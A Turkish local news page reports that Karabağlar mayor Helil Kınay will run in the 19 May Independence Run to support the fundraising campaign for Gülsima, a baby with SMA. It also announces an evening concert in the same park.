        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Karabağlar Belediye Başkanı Helil Kınay, 19 Mayıs Bağımsızlık Koşusu’nda SMA hastası Gülsima bebeğin kampanyasına destek için koşacak.</h2>
        
        <div class="news-tags">
        <a href="https://www.35punto.com/haberleri/izmir" title="izmir" class="news-tags__link" rel="nofollow">#Izmir</a>
        <a href="https://www.35punto.com/haberleri/karabaglar-belediyesi" title="Karabağlar Belediyesi" class="news-tags__link" rel="nofollow">#Karabağlar Belediyesi</a>
        <a href="https://www.35punto.com/haberleri/helil-kinay" title="Helil Kınay" class="news-tags__link" rel="nofollow">#Helil Kınay</a>
        <a href="https://www.35punto.com/haberleri/19-mayis" title="19 Mayıs" class="news-tags__link" rel="nofollow">#19 Mayıs</a>
        <a href="https://www.35punto.com/haberleri/sma" title="SMA" class="news-tags__link" rel="nofollow">#SMA</a>
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/3/muharrem-belge" class="d-flex" title="Muharrem Belge" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">17.05.2024 - 16:01</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Başkan Kınay 19 Mayıs\&#039;ta Gülsima İçin Koşacak', 'https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak')" title="Paylaş" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak+-+https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&description=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="773906dbb2080363c9152dc1-text/javascript">
    var shareableModelId = 7860;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-2.jpeg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-2.jpeg" alt="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Başkan Kınay 19 Mayıs\&#039;ta Gülsima İçin Koşacak', 'https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak')" title="Paylaş" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak+-+https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" data-cf-modified-773906dbb2080363c9152dc1-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&description=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fbaskan-kinay-19-mayista-gulsima-icin-kosacak&text=Ba%C5%9Fkan+K%C4%B1nay+19+May%C4%B1s%27ta+G%C3%BClsima+%C4%B0%C3%A7in+Ko%C5%9Facak" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak" data-share-title="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-773906dbb2080363c9152dc1-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="773906dbb2080363c9152dc1-text/javascript">
    var shareableModelId = 7860;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="7860" property="articleBody">
                                
                                <p dir="ltr">Karabağlar Belediye Başkanı Helil Kınay, 19 Mayıs Atatürk’ü Anma, Gençlik ve Spor Bayramı’nda düzenlenecek Bağımsızlık Koşusu’nda Karabağlar’da yaşayan SMA hastası Gülsima bebeğin valilik onaylı kampanyasına destek için koşacak.</p>

<p dir="ltr">19 Mayıs Atatürk'ü Anma Gençlik ve Spor Bayramı coşkusu, Karabağlar'da doruğa çıkacak. Karabağlar Belediyesi tarafından geleneksel olarak düzenlenen “Bağımsızlık Koşusu” ve “Musa Göçmen/Senforock” konserinde bir araya gelecek vatandaşlar, Cumhuriyet’e ve Atatürk’e bağlılıklarını bir kez daha haykıracak.</p>

<p dir="ltr"><img alt="Başkan Kınay 19 Mayıs’ta Gülsima Için Koşacak (1)" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-1.jpeg" /></p>

<h3 dir="ltr">Gülsima bebek için koşacak</h3>

<p dir="ltr">Ulu Önder Gazi Mustafa Kemal Atatürk'ün 105 yıl önce Samsun'a ayak basarak ulusal kurtuluş mücadelesini başlatmasının yıldönümü, Karabağlar Belediyesi tarafından özel etkinliklerle kutlanacak. Bu kapsamda 8.'si düzenlenen “Bağımsızlık Koşusu”, 19 Mayıs Pazar günü saat 16.00'da Üçkuyular Fahrettin Altay Metro çıkışından başlayacak. Karabağlar Belediye Başkanı Helil Kınay, Karabağlar'da yaşayan SMA Hastası Gülsima bebeğin valilik onaylı kampanyasına destek için İnönü Caddesi güzergahından 100. Yıl Uğur Mumcu Parkı'na dek sürecek 4.5 kilometrelik koşuya katılacak.&nbsp;</p>

<p dir="ltr">Kutlama programı kapsamında 100. Yıl Uğur Mumcu Parkı ayrıca, “Musa Göçmen / Senforock” konserine ev sahipliği yapacak. Konser pazar günü saat 20.30'da başlayacak.</p>

<h3 dir="ltr">Başkan Kınay’dan vatandaşlara davet</h3>

